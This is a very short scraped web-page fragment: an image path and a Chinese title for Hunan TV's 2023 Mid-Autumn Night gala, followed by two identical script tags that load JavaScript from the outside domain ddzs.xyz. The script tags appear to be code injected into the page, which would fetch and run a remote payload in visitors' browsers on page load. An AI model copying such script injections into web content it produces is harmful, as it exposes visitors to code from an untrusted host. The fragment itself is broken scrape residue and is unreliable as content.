 2023湖南卫视中秋之夜<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>